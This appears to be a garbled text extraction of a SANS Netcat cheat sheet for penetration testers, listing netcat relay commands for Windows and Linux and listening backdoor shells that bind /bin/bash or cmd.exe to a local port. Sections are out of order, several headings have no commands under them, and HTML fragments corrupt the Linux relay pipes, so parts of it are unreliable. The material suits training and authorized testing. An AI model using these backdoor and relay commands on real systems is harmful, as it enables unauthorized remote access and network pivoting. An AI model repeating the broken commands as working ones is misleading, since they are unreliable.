- C:\> echo nc [TargetIPaddr] [port] > relay.bat C:\> nc –l –p [LocalPort] –e relay.bat

Create a relay that sends packets from the local port [LocalPort] to a Netcat Client connected to [TargetIPaddr] on port [port]

LISTENER-TO-LISTENER RELAY: C:\> echo nc –l –p [LocalPort\_2] > relay.bat

C:\> nc –l –p [LocalPort\_1] –e relay.bat Create a relay that will send packets from any connection on [LocalPort\_1] to any connection on [LocalPort\_2]

CLIENT-TO-CLIENT RELAY: C:\> echo nc [NextHopIPaddr] [port2] > relay.bat

### **Netcat Relays on Linux**

To start, create a FIFO (named pipe) called backpipe: \$ cd /tmp \$ mknod backpipe p

LISTENER-TO-CLIENT RELAY: \$ nc –l –p [LocalPort] 0<backpipe | nc [TargetIPaddr] [port] | tee

backpipe Create a relay that sends packets from the local port [LocalPort] to a Netcat client connected to [TargetIPaddr] on port [port]

LISTENER-TO-LISTENER RELAY:  $\$ nc –l –p [LocalPort\_1] 0<br/>-backpipe | nc –l –p [LocalPort\_2] | tee backpipe

Create a relay that sends packets from any connection on [LocalPort\_1] to any connection on [LocalPort\_2]

CLIENT-TO-CLIENT RELAY:  $\$ nc [PreviousHopIPaddr] [port] 0<br/><br> ockpipe | nc [NextHopIPaddr] [port2] | tee backpipe

#### **TCP Port Scanner** PORT SCAN AN IP ADDRESS:

### **Backdoor Shells** LISTENING BACKDOOR SHELL ON LINUX: \$ nc –l –p [LocalPort] –e /bin/bash LISTENING BACKDOOR SHELL ON WINDOWS: C: $\>$  nc -l -p [LocalPort] –e cmd.exe Create a shell on local port [LocalPort] that can then be accessed using a fundamental Netcat client REVERSE BACKDOOR SHELL ON LINUX: Create a Netcat listener on arbitrary local port [LocalPort] Both the client and listener take input from STDIN and send data received from the network to STDOUT

**Fundamentals** FUNDAMENTAL NETCAT CLIENT:

\$ nc [TargetIPaddr] [port] Connect to an arbitrary port [port] at IP Address [TargetIPaddr] **Contributor:**

ED SKOUDIS @edskoudis

FUNDAMENTAL NETCAT LISTENER: \$ nc –l -p [LocalPort]

# Network Penetration Testing and Ethical Hacking GIAC: GPEN GIAC: GCIH SEC560 www.sans.org/sec560 Web App Penetration Testing and Ethical Hacking GIAC: GWAPT SEC542 www.sans.org/sec542 Social Engineering for Penetration Testers SEC567 Www.sans.org/sec567 **NETWARS** EXPERIENCE www.sans.org/netwars

SANS





# **GAME MODIFIERS**



The Most Trusted Source for Information Security Training, Certification, and Research